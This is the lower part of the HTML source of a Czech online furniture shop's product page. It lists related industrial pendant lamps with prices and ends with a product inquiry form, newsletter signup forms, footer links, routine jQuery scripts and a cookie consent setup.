<p>Jsme tu pro Vás už více než 15 let. Certifikovaný obchod, na který se můžete spolehnout.</p>
</div>
</div>
<div class="col-xs-12 col-sm-4 col-md-4 text-center">
<div class="feature-block"><a href="/doprava-platby-c1/"> <img src="/resources/App/large/doprava-zadarmo-icon.png" alt="Doprava zdarma" width="50" height="50"> </a>
<h3>Doprava zdarma na vše</h3>
<p>Všechny produkty Vám doručíme kurýrem až domů bez jakýchkoliv poplatků.</p>
</div>
</div>
<div class="col-xs-12 col-sm-4 col-md-4 text-center">
<div class="feature-block"><a href="/vratenie-tovaru-formular-cz-c1/"> <img src="/resources/App/large/vratenie-tovaru-icon.png" alt="Jednoduché vrácení zboží" width="50" height="50"> </a>
<h3>Jednoduché vrácení zboží</h3>
<p>Zboží nám můžete do 14 dnů vrátit jednoduše a bez starostí.</p>
</div>
</div>
</div>
</div><!-- region tsc-0-1-0-0 end -->
    </div>
  </div>
</div>
<!--  content end --> 

  </div>

  <section  class="layer"   ><div class="container"><div class="container-inner">







<div class="products-list ">
  <div class="m-box"><h2 class="product-list-title"><span>Další zajímavé produkty</span></h2><div class="m-holder"> 
  
  
  
  

<div class="row source-type-5 product-block-wrapper">


  
  
    
    
    
    <div class="col-md-3 col-sm-4 col-xs-6 ">
      <div class="product-block label-block product-block-default  ">
        
        
        <figure><a href="/zavesne-svitidlo-h82-industrial-spot-3-kov-drevo-cerna/" title="Závěsné svítidlo H82 industrial, spot 3 74209 - kov / dřevo - Černá"><img class="img-responsive img-center" alt="Závěsné svítidlo H82 industrial, spot 3 74209 - kov / dřevo - Černá" src="/resources/App/tiny/202302151606140.74209-7.jpg"></a> 
        </figure>
 <span class="prod-sku">Kód: HW-74209</span> 
        <h2 class="title "><a href="/zavesne-svitidlo-h82-industrial-spot-3-kov-drevo-cerna/" title="Závěsné svítidlo H82 industrial, spot 3 74209 - kov / dřevo - Černá">Závěsné svítidlo H82 industrial, spot 3 74209 - kov / dřevo - Černá</a></h2>
 
         
        <div class="footer">
          
          
          <div class="price-box">
            <span class="price new-price">2 428,00 Kč 
            </span> 
          </div>
 
          <div class="p-avail">
            
          </div>
 
        </div>
 
        
      </div>
 
    </div>
 
    
  
    
    
    <div class="col-md-3 col-sm-4 col-xs-6 ">
      <div class="product-block label-block product-block-default  ">
        
        
        <figure><a href="/zavesne-svitidlo-h85-industrial-klec-7-kov-cerna/" title="Závěsné svítidlo H85 industrial, klec 7 74196 - kov - Černá"><img class="img-responsive img-center" alt="Závěsné svítidlo H85 industrial, klec 7 74196 - kov - Černá" src="/resources/App/tiny/202302151816030.74196-6.jpg"></a> 
        </figure>
 <span class="prod-sku">Kód: HW-74196</span> 
        <h2 class="title "><a href="/zavesne-svitidlo-h85-industrial-klec-7-kov-cerna/" title="Závěsné svítidlo H85 industrial, klec 7 74196 - kov - Černá">Závěsné svítidlo H85 industrial, klec 7 74196 - kov - Černá</a></h2>
 
         
        <div class="footer">
          
          
          <div class="price-box">
            <span class="price new-price">2 963,00 Kč 
            </span> 
          </div>
 
          <div class="p-avail">
            
          </div>
 
        </div>
 
        
      </div>
 
    </div>
 
    
  
    
    
    <div class="col-md-3 col-sm-4 col-xs-6 ">
      <div class="product-block label-block product-block-default  ">
        
        
        <figure><a href="/zavesne-svitidlo-h82-industrial-kupole-3-kov-bambus-cerna/" title="Závěsné svítidlo H82 industrial, kupole 3 74201 - kov / bambus - Černá "><img class="img-responsive img-center" alt="Závěsné svítidlo H82 industrial, kupole 3 74201 - kov / bambus - Černá " src="/resources/App/tiny/202302152314400.74201-7.jpg"></a> 
        </figure>
 <span class="prod-sku">Kód: HW-74201</span> 
        <h2 class="title "><a href="/zavesne-svitidlo-h82-industrial-kupole-3-kov-bambus-cerna/" title="Závěsné svítidlo H82 industrial, kupole 3 74201 - kov / bambus - Černá ">Závěsné svítidlo H82 industrial, kupole 3 74201 - kov / bambus - Černá </a></h2>
 
         
        <div class="footer">
          
          
          <div class="price-box">
            <span class="price new-price">2 477,00 Kč 
            </span> 
          </div>
 
          <div class="p-avail">
            
          </div>
 
        </div>
 
        
      </div>
 
    </div>
 
    
  
    
    
    <div class="col-md-3 col-sm-4 col-xs-6 ">
      <div class="product-block label-block product-block-default  ">
        
        
        <figure><a href="/zavesne-svitidlo-h81-industrial-klec-9-kov-cerna-zlata/" title="Závěsné svítidlo H81 industrial, klec 9 74192 - kov - Černá / zlatá "><img class="img-responsive img-center" alt="Závěsné svítidlo H81 industrial, klec 9 74192 - kov - Černá / zlatá " src="/resources/App/tiny/202302151234030.74192-6.jpg"></a> 
        </figure>
 <span class="prod-sku">Kód: HW-74192</span> 
        <h2 class="title "><a href="/zavesne-svitidlo-h81-industrial-klec-9-kov-cerna-zlata/" title="Závěsné svítidlo H81 industrial, klec 9 74192 - kov - Černá / zlatá ">Závěsné svítidlo H81 industrial, klec 9 74192 - kov - Černá / zlatá </a></h2>
 
         
        <div class="footer">
          
          
          <div class="price-box">
            <span class="price new-price">3 618,00 Kč 
            </span> 
          </div>
 
          <div class="p-avail">
            
          </div>
 
        </div>
 
        
      </div>
 
    </div>
 
    
 
   </div>

  </div></div> 
</div>





<!-- region tsc-1464-5-0-0 end --></div></div></section><!-- region tsc-0-5-0-0 end -->




  <div class="footer-outer">
    <div class="infos">
  <div class="container">
    

<p> Potřebujete více informací? </p>
<div id="product-form" class="noprint">
	<h2>Otázka o produktu</h2>
	<form method="post" action="/obchod/zavesne-svitidlo-arli-copper-drevo-cerna/" class="form-vertical" name="sendq">
		
		<fieldset>
			<div class="form-group">
				<label class="control-label" for="name"> Vaše jméno <font color="red">*</font> :</label>
					<input type="text" name="name" class="form-control required" value="" size="40">
			</div>
			<div class="form-group">
				<label class="control-label" for="phone">Telefon :</label>
					<input type="text" class="form-control" name="phone" value="" size="40">
			</div>
			<div class="form-group">
				<label class="control-label" for="email">Email <font color="red">*</font> :</label>
					<input type="text" class="form-control required email" name="email" value="" size="40">
			</div>
			<div class="form-group">
				<label class="control-label" for="request">Zpráva<font color="red">*</font> :</label>
					<textarea type="text" rows="6" name="request" class="form-control required">arli-copper-blk - "Závěsné svítidlo ARLI Copper - dřevo, černá"
</textarea>
					<input type="hidden" value="sendq" name="ccsForm">
			</div>
		</fieldset>
		
		
		<div class="form-group">
				<input name="Button_DoSent" class="btn-primary btn" type="submit" value=" Odeslat ">
		</div>
		
	</form>
</div>

<!-- region tsc-0-6-0-0 end -->
  </div>
</div>

<div id="links">
  <div class="container">
    <div class="row">
              <div class="col-sm-3 col-md-3">
        <h4>Naše nabídka</h4>
        <ul class="f-l">
          <li><a href="/nabytek/"
            title="Nábytek - barové židle, jídelní židle, křesla, lavice a taburety, stoly, sedací vaky, komody, police, stoly, dětský nábytek">Nábytek</a>
          </li>
          <li><a href="/kancelarsky-nabytek/"
            title="Kancelářský nábytek - kancelářská křesla, kancelářské židle, konferenční židle">Kancelářský
            nábytek</a>
          </li>
          <li><a href="/svitidla/"
            title="Svítidla - stropní svítidla, stolní lampy, stojací lampy">Svítidla</a></li>
          <li><a href="/doplnky/" title="Bytové doplňky - věšákové stěny, paravány, zrcadla, stojany na palivové dřevo">Doplňky</a>
          </li>
          <li><a href="/akce/" title="Nabídka zlevněných produktů a produktů v akci za výhodné ceny.">Akciová nabídka</a>
          </li>
          <li><a href="/novinky/" title="Nejnovější produkty v naší nabídce.">Novinky</a>
          </li>
         </ul>
       <div class="footer-contact">
                 <i class="icon-info-sign"></i>   +421 911 020 327 </i><br>
                 <i class="icon-envelope-alt"></i>   info@design-shop.cz</b>  
       </div>
                <br> <br> <br><br>


<!-- Begin MailChimp Signup Form -->      
<div id="footer-newsletter">
  <div class="wrapper" style="margin:0 auto">
    <form action="https://design-shop.us2.list-manage.com/subscribe/post" method="POST">
      <input type="hidden" name="u" value="8e2edbe621e644e4f59cf9144">
      <input type="hidden" name="id" value="20edb8b39f">
      <div id="mc_embed_signup_scroll">
        <h4>Novinky & speciální nabídky</h4>
        <div class="wrapper-signup">
          <input type="email" SIZE="30" value="Email" name="MERGE0" class="" id="MERGE0" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;">
          <label for="mce-EMAIL"></label>
          <!-- <p><a href="http://us2.campaign-archive2.com/home/?u=8e2edbe621e644e4f59cf9144&id=20edb8b39f" title="View previous campaigns">View previous campaigns.</a></p>-->
          <div id="mce-responses" class="clear">
            <div class="response" id="mce-error-response" style="display:none"></div>
            <div class="response" id="mce-success-response" style="display:none"></div>
          </div>
          <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
          <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_8e2edbe621e644e4f59cf9144_20edb8b39f" tabindex="-1" value=""></div>
          <input type="submit" value="Přihlásit" name="subscribe" id="mc-embedded-subscribe" class="button">  
        </div>
      </div>
  </div>
  </form>
</div>
      <br></div>
<!--End mc_embed_signup-->
          

      <div class="col-sm-3 col-md-3">
        <h4>Informace</h4>
        <ul class="f-l">
          <li><a href="/informace-o-nakupu/">Informace o nákupu</a></li>
          <li><a href="/inspirace-a-realizace/">Reference a inspirace</a></li>
          <li><a href="/doprava-a-platby-cz/">Doprava a platby</a></li>
          <li><a href="/tos-cz/">Obchodní podmínky</a></li>
		  <li><a href="/privacy-policy-cs/" title="Ochrana osobních údajů">Ochrana osobních údajů</a></li>
          <li><a href="/reklamacny-formular-cz/">Reklamace</a></li>
          <li><a href="/vratenie-tovaru-formular-cz/">Vrácení zboží</a></li>
          <li><a href="/kontakty/">Kontakt</a></li>
        </ul>
        <br>
      </div>

      <div class="col-sm-3 col-md-3"><h4>Bezpečné nakupování</h4><a href="http://www.bezpecnynakup.sk/certified_shops.aspx" target="_blank"
                   title="Jsme certifikováni Slovenskou asociací pro elektronický obchod.">
<img src="/Themes/design-shop/images/bezpecny-nakup.png" alt="Jsme certifikováni Slovenskou asociací pro elektronický obchod." width="150" /></a>
               <br><br><br>
                <h4>Pro vaši zahradu</h4>
<a href="http://www.gardeneshop.cz/" target="_blank"
                   title="Gardeneshop.cz - zahradní nábytek a doplňky." alt="Garden-shop.sk - záhradný nábytok, záhradné doplnky."><img
                        src="/Themes/design-shop/images/gs-cz-footer-logo.png"
                        alt="Gardeneshop.cz - zahradní nábytek a doplňky." width="150" /></a>          
        <br><br><br>
      </div>
      <div class="col-sm-3 col-md-3">
          <h4>Online platby</h4>
<a href="/doprava-a-platby-cz/#platby"><img src="/Themes/design-shop/images/online-platby.png" title="Možnosti platby na našich stránkách" alt="Možnosti platby na našich stránkách" width="200" ></a>
          <br><br><br>
        <h4>Jazyk</h4>
        <div id="language"><a href="http://www.design-shop.sk">Slovensky</a>
			        <br><br>
			</div>
		  <!-- 
			 <h4>Facebook</h4>
        <a href="https://www.facebook.com/Designeshop/" target="_blank" title="Design-shop.cz na Facebook"><i
          class="icon-facebook-sign"></i>/Designeshop</a>
        
        <br> -->
      </div>
    </div>
    <div class="row">
      <div class="col-sm-3 col-md-3">
        

      </div>
    </div>
  </div>
</div>

<!-- Begin MailChimp Signup Form -->
<div id="mailchimp">
  <div class="wrapper" style="margin:0 auto">
    <form action="https://design-shop.us2.list-manage.com/subscribe/post" method="POST">
      <input type="hidden" name="u" value="8e2edbe621e644e4f59cf9144">
      <input type="hidden" name="id" value="20edb8b39f">
      <div id="mc_embed_signup_scroll">
        <h4>Newsletter novinky & speciální nabídky</h4>
        <div class="wrapper-signup">
          <input type="email" SIZE="30" value="Vaše emailová adresa" name="MERGE0" class="" id="MERGE0" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;">
          <label for="mce-EMAIL"></label>
          <!-- <p><a href="http://us2.campaign-archive2.com/home/?u=8e2edbe621e644e4f59cf9144&id=20edb8b39f" title="View previous campaigns">View previous campaigns.</a></p>-->
          <div id="mce-responses" class="clear">
            <div class="response" id="mce-error-response" style="display:none"></div>
            <div class="response" id="mce-success-response" style="display:none"></div>
          </div>
          <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
          <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_8e2edbe621e644e4f59cf9144_20edb8b39f" tabindex="-1" value=""></div>
          <input type="submit" value="Přihlásit" name="subscribe" id="mc-embedded-subscribe" class="button">  
        </div>
      </div>
  </div>
  </form>
</div>
<!--End mc_embed_signup-->



    

<div class="copyright-outer copyright-default" >

  <div class="copyright-inner container">

    <div class="row">

      <div class="col-md-12">
			<div class="text-center">
            	<img src="/Themes/design-shop/images/ds_logo_cz.png" />
              <div>
              &copy;<span >2026</span>
              </div>
                
            </div>
      </div>
      
      
    </div>
  </div>

	

</div>

  </div>


</div>

<!-- scripts start --> 
<script src="/Themes/design-shop/scripts/rt-cs.js?v=20251125093924"  ></script> 

<script src="/lib/functions.php?v=1&amp;storeid=2&amp;locale=cs" type="text/javascript"></script>
<script src="/lib/form.plugin.js?v=2"></script>
			<script>
this.imagePreview = function (folder) {

    var xOffset = 10;
    var yOffset = 10;

    $("a.img-preview").hover(function (e) {


            $("body").append("<p id='preview'><img src='" + $(this).find("img").attr("src").replace(folder, "/small/") + "' alt='Image preview' /></p>");
            $("#preview")
                .css("top", (e.pageY - xOffset) + "px")
                .css("left", (e.pageX + yOffset) + "px")
                .fadeIn("fast");
        },

        function () {
            $("#preview").remove();
        });

    $("a.img-preview").mousemove(function (e) {
        $("#preview")
            .css("top", (e.pageY - xOffset) + "px")
            .css("left", (e.pageX + yOffset) + "px");
    });

};

				$(document).ready(function() { 
    if(tgrGetScreenWidth() > 767){
		imagePreview('tiny');
	}
  })</script><script>

var isBuyAble = true;
function onCartSendSubmit(){ 
	if(!isBuyAble){ 
		alert("Produkt není dostupný.");
		 return false;
	}
 	if( !onValidateFormBase() ){
		 return false; }
	
	 
	callAjaxAddToBasket(); return false; 
	
} 
var pictureSize = 'medium'; 

$("#quantity").TouchSpin({ min: 1, max: 500, step: 1, verticalbuttons: false, buttondown_txt: "&#8722;", buttonup_txt: "+", buttondown_class: "btn btn-default bootstrap-touchspin-down", buttonup_class: "btn btn-default bootstrap-touchspin-up" });</script><!-- scripts end -->





<div class="text-center margin-top-20 margin-botton-20">
    <a class="cookie-reinit" href="javascript:void(0)"><small>Nastavení cookies</small></a>
    <br>
</div>

<script>

var cookieOptions = {
        cookieTypes: [
{
                    type: "Analytické",
                    value: "analytics",
                    description: "Umožňují počítat návštěvy a zdroje návštěvnosti. Díky těmto souborům je známo, které stránky jsou populárnější a jak se na ně návštěvníci pohybují. Všechny informace, které tyto cookies shromažďují, jsou anonymní."
        },{
                    type: "Marketingové",
                    value: "marketing",
                    description: "Marketingové cookie mohou prostřednictvím naší stránky používat naši reklamní partneři. Používají se k vytvoření profilu vašich zájmů na základě informací o stránkách, které si prohlížíte, což zahrnuje jedinečnou identifikaci vašeho prohlížeče a koncového zařízení. Pokud tyto cookie nepovolíte, stále se vám ve vašem prohlížeči budou zobrazovat základní reklamy, které nejsou založeny na vašich zájmech."
        },{
                    type: "Reklamní údaje",
                    value: "user_data",
                    description: "Souhlasím se zasíláním údajů souvisejících s inzercí společnosti Google."
        },{
                    type: "Přizpůsobené reklamy Google",
                    value: "personalization",
                    description: "Souhlasím s používáním personalizovaných reklam. Tyto reklamy jsou přizpůsobeny konkrétním preferencím, chování a vlastnostem uživatelů. Google shromažďuje údaje o aktivitách uživatelů online, jako jsou vyhledávání, navštívené webové stránky, kliknutí a online nákupy, aby lépe porozuměl jejich zájmům a preferencím."
        },{
                    type: "Ostatní",
                    value: "others",
                    description: "Tyto soubory jsou cookies třetích stran. Shromažďují informace o používání webové stránky, zajišťují funkčnost různých nástrojů (například prohlížení YouTube videí, sdílení příspěvků na sociálních sítích) a lepší uživatelskou zkušenost."
        }                                
            ],
        title: "Naše stránka používá soubory cookies",
        link: "/cookies-cs/",
        message: "Pro poskytování lepších služeb používáme cookies. Jsou to malé soubory ukládané do prohlížeče. Podle nich stránka ví, které stránky jste navštívili, zda jste přihlášeni, jak stránku správně zobrazit a pod. Klepnutím na Přijmout všechny vyjádříte souhlas s používáním cookies.",
        moreInfoLabel: "Více informací",
        topPosition: "fixed",
        cookieTypesTitle: "Vyberte cookies, které chcete přijmout",
        fixedCookieTypeLabel:"Nezbytné",
        advancedBtnLabel: "Nastavení ",
        acceptBtnLabel: "Uložit nastavení",
        acceptAllBtnLabel: "Přijmout všechny",
        denyBtnLabel: "Odmítnout"

}




    $("body").ihavecookies(cookieOptions);
    $(".cookie-reinit").on("click", function(){
        window.scrollTo({top: 0});
        $("body").ihavecookies(cookieOptions, "reinit");
    });






</script>
    
<a href="#" class="scroll-to-top btn btn-primary" role="button" aria-label="Nahoru" style="display: none;">
  <span class="icon-arrow-up" aria-hidden="true"></span>
  <span class="sr-only">Nahoru</span>
</a>
    <!-- 0.1299569606781 --></body>
</html>